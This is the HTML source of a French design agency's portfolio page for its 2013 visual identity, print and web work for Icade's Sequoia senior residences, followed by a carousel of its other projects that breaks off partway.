			<div class="header-right">
				<div class="aux-item aux-item-social"><ul class="social-icons standard ">
</ul>
</div>
			</div>	

			<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li  class="menu-item-1557 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://yeep-agency.com/culture/"><span class="menu-item-text">Culture</span></a></li>
<li  class="menu-item-1549 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://yeep-agency.com/corporate/"><span class="menu-item-text">Corporate</span></a></li>
<li  class="menu-item-1547 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://yeep-agency.com/a-propos/"><span class="menu-item-text">À propos</span></a></li>
<li  class="menu-item-1548 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://yeep-agency.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul></div></nav>

</div>
			
		</div> <!-- CLOSE .row --> 
	</div> <!-- CLOSE .container -->
	</header> 				</div>


				
				
				
			</div>

		<div id="sf-mobile-slideout-backdrop"></div>
			<!--// OPEN #main-container //-->
			<div id="main-container" class="clearfix">

				                
                                            <div class="page-heading page-heading-hidden page-heading-breadcrumbs clearfix">
                                        <div class="container">
                    	
                    	                    			
                			<div class="post-nav">
                				                				<div class="view-all"><a href="https://yeep-agency.com/"><i class="sf-icon-portfolio"></i></a></div>
                				<div class="divide"></div>
                				                				<div class="prev-item"></div>
                				<div class="next-item"><a href="https://yeep-agency.com/portfolio/bforbank-site-web/" rel="prev"><i class="sf-icon-right-arrow-big"></i></a></div>		
                			</div>
                    	                    	
                        <div class="heading-text">

                            
                                <h1 class="entry-title">Sequoia (Icade) : Identité</h1>

                            
                        </div>


                        
						                    <div id="breadcrumbs">
                        <div class="container"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Aller à yeep." href="https://yeep-agency.com" class="home" ><span property="name">yeep</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Corporate Portfolio Categories archives." href="https://yeep-agency.com/portfolio-category/corporate/" class="taxonomy portfolio-category" ><span property="name">Corporate</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-portfolio current-item">Sequoia (Icade) : Identité</span><meta property="url" content="https://yeep-agency.com/portfolio/sequoia-icade-identite/"><meta property="position" content="3"></span></div>
                    </div>
                
                        
                    </div>
                </div>
                				
				<div class="inner-container-wrap">
	
        					<div class="content-divider-wrap container"><div class="content-divider sf-elem-bb"></div></div>
				
        
        <div class="inner-page-wrap has-no-sidebar clearfix">

            <!-- OPEN page -->
                        <div class="clearfix">
        
            
                <div class="page-content hfeed clearfix">

                    


    
    
    <!-- OPEN article -->
    <article class="clearfix single-portfolio-standard post-2393 portfolio type-portfolio status-publish hentry portfolio-category-corporate portfolio-category-plv portfolio-category-identite portfolio-category-web" id="2393" itemscope
                                                                                      itemtype="http://schema.org/CreativeWork">

        
                            <figure class="media-wrap container media-type-image">
                        
            	            
                        

            				
                
            
            </figure>

        
        <section class="page-content clearfix container">

            
            <div class="content-wrap  clearfix"
                 itemprop="description"><section data-header-style="" class="row fw-row  dynamic-header-change">
            <div class="spb-row  " data-row-type="" data-wrap="full-width-contained" data-image-movement="fixed" data-content-stretch="false" data-row-height="content-height" data-col-v-pos="default" data-legacy="true" style="margin-top:0px;margin-bottom:0px;">

                
                
                
                <div class="spb_content_element clearfix" style="">
                    <div class="spb-row-no-cols-wrapper spb-row-multi-col clearfix"> <section  class="row ">
	<div class="spb_content_element col-sm-3 spb_text_column">
		<div class="spb-asset-content" style="margin-top: 0px;margin-bottom: 0px;">
			
<h4 class="titre-explications">2013<br />
identité<br />
print<br />
web</h4>

		</div>
	</div>  
	<div class="spb_content_element col-sm-9 spb_text_column">
		<div class="spb-asset-content" style="margin-top: 0px;margin-bottom: 0px;">
			
<h4 class="titre-projet">Sequoia</h4>
<p>Identité visuelle éléments de communication pour la chaine de résidence de luxe, avec services pour séniors “Sequoia” du groupe Icade.<br />
Il s&rsquo;agit de se démarquer de la communication habituelle de la promotion immobilière,<br />
notamment dans l’utilisation de l’image.</p>

		</div>
	</div> </section>
 </div><!-- .spb-row-no-cols-wrapper -->                </div>
                
                
            </div><!-- .spb-row -->

            </section>

            <div class="spb-row-sizer"></div>

         <section  class="row "><div class="blank_spacer col-sm-12  " style="height:30px;"></div>
</section>
 <section data-header-style="" class="row fw-row  dynamic-header-change">
            <div class="spb-row  " data-row-type="" data-wrap="full-width-contained" data-image-movement="fixed" data-content-stretch="false" data-row-height="content-height" data-col-v-pos="default" data-legacy="true" style="margin-top:0px;margin-bottom:0px;">

                
                
                
                <div class="spb_content_element clearfix" style="">
                    <div class="spb-row-no-cols-wrapper spb-row-multi-col clearfix"> <section  class="row ">
	<div class="spb_content_element spb_image noframe col-sm-12 thumbnail-default square-corners">
		<div class="spb-asset-content"><figure class="clearfix" >
		<div class="img-wrap"><img fetchpriority="high" decoding="async" width="1400" height="765" src="https://yeep-agency.com/wp-content/uploads/2019/07/preloader2.gif" data-lazy-type="image" data-lazy-src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1.png" class="lazy lazy-hidden attachment-full size-full" alt="" data-lazy-srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1.png 1400w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1-300x164.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1-768x420.png 768w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1-1024x560.png 1024w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1-30x16.png 30w" data-lazy-sizes="(max-width: 1400px) 100vw, 1400px" /><noscript><img fetchpriority="high" decoding="async" width="1400" height="765" src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1.png" class="attachment-full size-full" alt="" srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1.png 1400w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1-300x164.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1-768x420.png 768w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1-1024x560.png 1024w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-1-30x16.png 30w" sizes="(max-width: 1400px) 100vw, 1400px" /></noscript></div><div class="figcaption-wrap"></div></figure>
		</div>
	</div> </section>
 <section  class="row ">
	<div class="spb_content_element spb_image noframe col-sm-6 thumbnail-default square-corners">
		<div class="spb-asset-content"><figure class="clearfix" >
		<div class="img-wrap"><img decoding="async" width="620" height="609" src="https://yeep-agency.com/wp-content/uploads/2019/07/preloader2.gif" data-lazy-type="image" data-lazy-src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-2.png" class="lazy lazy-hidden attachment-full size-full" alt="" data-lazy-srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-2.png 620w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-2-300x295.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-2-30x30.png 30w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" /><noscript><img decoding="async" width="620" height="609" src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-2.png" class="attachment-full size-full" alt="" srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-2.png 620w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-2-300x295.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-2-30x30.png 30w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></div><div class="figcaption-wrap"></div></figure>
		</div>
	</div>  
	<div class="spb_content_element spb_image noframe col-sm-6 thumbnail-default square-corners">
		<div class="spb-asset-content"><figure class="clearfix" >
		<div class="img-wrap"><img decoding="async" width="620" height="609" src="https://yeep-agency.com/wp-content/uploads/2019/07/preloader2.gif" data-lazy-type="image" data-lazy-src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-3.png" class="lazy lazy-hidden attachment-full size-full" alt="" data-lazy-srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-3.png 620w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-3-300x295.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-3-30x30.png 30w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" /><noscript><img decoding="async" width="620" height="609" src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-3.png" class="attachment-full size-full" alt="" srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-3.png 620w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-3-300x295.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-3-30x30.png 30w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></div><div class="figcaption-wrap"></div></figure>
		</div>
	</div> </section>
 </div><!-- .spb-row-no-cols-wrapper -->                </div>
                
                
            </div><!-- .spb-row -->

            </section>

            <div class="spb-row-sizer"></div>

         <section data-header-style="" class="row fw-row  dynamic-header-change">
            <div class="spb-row  " data-row-type="" data-wrap="full-width-contained" data-image-movement="fixed" data-content-stretch="false" data-row-height="content-height" data-col-v-pos="default" data-legacy="true" style="margin-top:0px;margin-bottom:0px;">

                
                
                
                <div class="spb_content_element clearfix" style="">
                    <div class="spb-row-no-cols-wrapper spb-row-multi-col clearfix"> <section  class="row ">
	<div class="spb_content_element col-sm-3 spb_text_column">
		<div class="spb-asset-content" style="margin-top: 0px;margin-bottom: 0px;">
			
<h4 class="titre-section">Outils de communications</h4>

		</div>
	</div>  
	<div class="spb_content_element col-sm-9 spb_text_column">
		<div class="spb-asset-content" style="margin-top: 0px;margin-bottom: 0px;">
			
<p><b>Sites web et plaquette à destination des investisseurs.</b></p>

		</div>
	</div> </section>
 </div><!-- .spb-row-no-cols-wrapper -->                </div>
                
                
            </div><!-- .spb-row -->

            </section>

            <div class="spb-row-sizer"></div>

         <section  class="row "><div class="blank_spacer col-sm-12  " style="height:30px;"></div>
</section>
 <section data-header-style="" class="row fw-row  dynamic-header-change">
            <div class="spb-row  " data-row-type="" data-wrap="full-width-contained" data-image-movement="fixed" data-content-stretch="false" data-row-height="content-height" data-col-v-pos="default" data-legacy="true" style="margin-top:0px;margin-bottom:0px;">

                
                
                
                <div class="spb_content_element clearfix" style="">
                    <div class="spb-row-no-cols-wrapper spb-row-multi-col clearfix"> <section  class="row ">
	<div class="spb_content_element spb_image noframe col-sm-12 thumbnail-default square-corners">
		<div class="spb-asset-content"><figure class="clearfix" >
		<div class="img-wrap"><img loading="lazy" decoding="async" width="1400" height="765" src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-4.png" class="attachment-full size-full" alt="" srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-4.png 1400w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-4-300x164.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-4-768x420.png 768w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-4-1024x560.png 1024w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-4-30x16.png 30w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></div><div class="figcaption-wrap"></div></figure>
		</div>
	</div> </section>
 <section  class="row ">
	<div class="spb_content_element spb_image noframe col-sm-12 thumbnail-default square-corners">
		<div class="spb-asset-content"><figure class="clearfix" >
		<div class="img-wrap"><img loading="lazy" decoding="async" width="1400" height="765" src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-5.png" class="attachment-full size-full" alt="" srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-5.png 1400w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-5-300x164.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-5-768x420.png 768w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-5-1024x560.png 1024w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-5-30x16.png 30w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></div><div class="figcaption-wrap"></div></figure>
		</div>
	</div> </section>
 <section  class="row ">
	<div class="spb_content_element spb_image noframe col-sm-12 thumbnail-default square-corners">
		<div class="spb-asset-content"><figure class="clearfix" >
		<div class="img-wrap"><img loading="lazy" decoding="async" width="2494" height="1605" src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-6.png" class="attachment-full size-full" alt="" srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-6.png 2494w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-6-300x193.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-6-768x494.png 768w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-6-1024x659.png 1024w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-6-30x19.png 30w" sizes="auto, (max-width: 2494px) 100vw, 2494px" /></div><div class="figcaption-wrap"></div></figure>
		</div>
	</div> </section>
 <section  class="row ">
	<div class="spb_content_element spb_image noframe col-sm-12 thumbnail-default square-corners">
		<div class="spb-asset-content"><figure class="clearfix" >
		<div class="img-wrap"><img loading="lazy" decoding="async" width="2494" height="1605" src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-7.png" class="attachment-full size-full" alt="" srcset="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-7.png 2494w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-7-300x193.png 300w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-7-768x494.png 768w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-7-1024x659.png 1024w, https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-7-30x19.png 30w" sizes="auto, (max-width: 2494px) 100vw, 2494px" /></div><div class="figcaption-wrap"></div></figure>
		</div>
	</div> </section>
 </div><!-- .spb-row-no-cols-wrapper -->                </div>
                
                
            </div><!-- .spb-row -->

            </section>

            <div class="spb-row-sizer"></div>

         <section id="bas-de-page" data-rowname="bas-de-page" data-header-style="" class="row fw-row row-has-id dynamic-header-change">
            <div class="spb-row  bas-de-page " data-row-type="color" data-wrap="full-width-contained" data-image-movement="fixed" data-content-stretch="false" data-row-height="content-height" data-col-spacing="0" data-col-v-pos="default" style="background-color:#f9f9f9;margin-top: 0px;margin-bottom: 0px;">

                
                
                
                <div class="spb_content_element clearfix" style="">
                    <div class="spb-row-no-cols-wrapper clearfix"> <section  class="row fw-row ">
	<div class="spb_portfolio_carousel_widget carousel-asset spb_content_element col-sm-12 spb-full-width-element">
		<div class="spb-asset-content">
		<div class="title-wrap container clearfix"><h3 class="spb-heading"><span>Autres projets :</span></h3><div class="carousel-arrows"><a href="#" class="carousel-prev"><i class="sf-icon-left-chevron"></i></a><a href="#" class="carousel-next"><i class="sf-icon-right-chevron"></i></a></div></div>
		<div id="carousel-1" class="portfolio-items carousel-items clearfix thumbnail-default gutters" data-columns="5" data-auto="false"><div itemscope data-id="id-0" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/sequoia-icade-identite/" class="link-to-post">Sequoia (Icade) : Identité</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/08/Sequoia-Identite-2013-Yann-Eouzan-Estelle-Petit-Yeep-0-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >Sequoia (Icade) : Identité</h4></div></figcaption></figure>
</div><div itemscope data-id="id-1" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/bforbank-site-web/" class="link-to-post">BforBank : Site web</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/BforBank-Siteweb-2012-Yann-Eouzan-Estelle-Petit-Yeep-00-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >BforBank : Site web</h4></div></figcaption></figure>
</div><div itemscope data-id="id-2" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/lftp-identite/" class="link-to-post">LFTP : Identité</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/LFTP-Affiche-2014-Yann-Eouzan-Estelle-Petit-Yeep-00-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >LFTP : Identité</h4></div></figcaption></figure>
</div><div itemscope data-id="id-3" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/se-loger-affiches-et-presses/" class="link-to-post">Se Loger : affiches et presses</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/SE-LOGER-Presses-Yann-Eouzan-Estelle-Petit-Yeep-0-1-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >Se Loger : affiches et presses</h4></div></figcaption></figure>
</div><div itemscope data-id="id-4" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/full-content-site-agence/" class="link-to-post">Full Content : Site agence</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/FullContent-Siteweb-2014-Yann-Eouzan-Estelle-Petit-Yeep-0-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >Full Content : Site agence</h4></div></figcaption></figure>
</div><div itemscope data-id="id-5" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/caf-topos/" class="link-to-post">CAF : Topos</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/CAF-2019-Topos-Yann-Eouzan-Estelle-Petit-Yeep-00-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >CAF : Topos</h4></div></figcaption></figure>
</div><div itemscope data-id="id-6" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/festival-eclats-2-identite/" class="link-to-post">Festival Éclats #2 : Identité</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/ECLATS1-Identite-Yann-Eouzan-Estelle-Petit-Yeep-0000-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >Festival Éclats #2 : Identité</h4></div></figcaption></figure>
</div><div itemscope data-id="id-7" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/lftp-campagne-2016/" class="link-to-post">LFTP : Campagne 2016</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/LFTP-Affiche-2016-Yann-Eouzan-Estelle-Petit-Yeep-000-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >LFTP : Campagne 2016</h4></div></figcaption></figure>
</div><div itemscope data-id="id-8" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/urdla-dictionnaire/" class="link-to-post">URDLA : Dictionnaire</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/URDLA-2016-Dictionnaire-Yann-Eouzan-Estelle-Petit-Yeep-00-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >URDLA : Dictionnaire</h4></div></figcaption></figure>
</div><div itemscope data-id="id-9" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/eclats-2/" class="link-to-post">Festival Éclats #3 : Identité</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/07/ECLATS2-Affiche-Yann-Eouzan-Estelle-Petit-Yeep-mini-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >Festival Éclats #3 : Identité</h4></div></figcaption></figure>
</div><div itemscope data-id="id-10" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
<a href="https://yeep-agency.com/portfolio/urdla-peintres-vilains/" class="link-to-post">URDLA : Peintres &#038; Vilains</a><div class="img-wrap"><img loading="lazy" decoding="async" itemprop="image" src="https://yeep-agency.com/wp-content/uploads/2019/06/URDLA-2016-Yann-Eouzan-Estelle-Petit-Yeep-0-400x300.png" width="400" height="300" alt="" /></div>
<div class="figcaption-wrap"></div><figcaption ><div class="thumb-info"><i><svg version="1.1" class="sf-hover-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
		<path fill="none" stroke="#444444" stroke-width="2" stroke-miterlimit="10" d="M2,12h20 M15,19l7-7l-7-7"/>
		</svg></i><h4 itemprop="name headline" >URDLA : Peintres &#038; Vilains</h4></div></figcaption></figure>
</div><div itemscope data-id="id-11" class="clearfix carousel-item portfolio-item gallery-hover"><figure class="animated-overlay overlay-style">
